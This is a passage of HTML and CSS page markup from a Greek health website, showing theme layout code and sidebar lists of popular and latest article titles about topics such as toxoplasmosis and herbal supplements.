shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "3";
block_tdi_82.found_posts = "8966";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "2989";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" class="td-image-wrap " title="Διαφημιστική προβολή στο EMEDI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2014/11/images_diafhmish-1-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" title="Διαφημιστική προβολή στο EMEDI">Διαφημιστική προβολή στο EMEDI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-28T07:46:00+03:00" >28 Νοεμβρίου 2014</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" class="td-image-wrap " title="Τοξοπλάσμωση" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_toxoplasmosis_lifecycle-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" title="Τοξοπλάσμωση">Τοξοπλάσμωση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T11:47:17+03:00" >25 Οκτωβρίου 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" class="td-image-wrap " title="Άτεκνο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2013/08/The-Benefits-of-Fresh-Herbs_Header_800x550-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" title="Άτεκνο">Άτεκνο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-30T07:36:41+03:00" >30 Αυγούστου 2013</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 .vc_column-inner > .wpb_wrapper,
				.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_85" >
<style>
.td-theme-wrap .tdi_85 .td-block-title > *,
            .td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-read-more a,
            .td-theme-wrap .tdi_85 .td-weather-information:before,
            .td-theme-wrap .tdi_85 .td-weather-week:before,
            .td-theme-wrap .tdi_85 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,
            .td-theme-wrap .tdi_85 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_85 .entry-thumb{
					background-position: center 50%;
				}.tdi_85 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_85 .td-image-container,
				.ie11 .tdi_85 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_85 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_85 .td-module-meta-info,
				.ie11 .tdi_85 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_85 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_85 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_85 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_85 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_85 .td-post-vid-time{
					display: block;
				}.tdi_85 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_85 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_85 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_85 .td-read-more{
					display: none;
				}.tdi_85 .td-author-date{
					display: inline;
				}.tdi_85 .td-post-author-name{
					display: none;
				}.tdi_85 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_85 .td-icon-star,
                .tdi_85 .td-icon-star-empty,
                .tdi_85 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85 .td-module-comments{
					display: none;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_85 .td-module-title a{
					color: #ffffff;
				}.tdi_85 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_85 .td-block-title a,
				.tdi_85 .td-block-title span{
					font-size:18px !important;
				}.tdi_85 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_85 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_85 .td-module-container:before{
					bottom: -10px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u03a4\u0395\u039b\u0395\u03a5\u03a4\u0391\u0399\u0391 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "8966";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "2989";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_93,
				.tdi_93 .tdc-inner-columns{
				    display: block;
				}.tdi_93 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_93{
padding-bottom:30px !important;
}

.tdi_93 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 .vc_column-inner > .wpb_wrapper,
				.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_95{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96 .tdb-logo-a,
                .tdi_96 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_96 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_96 .tdb-logo-text-title{
                    display: block;
                }.tdi_96 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_96 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
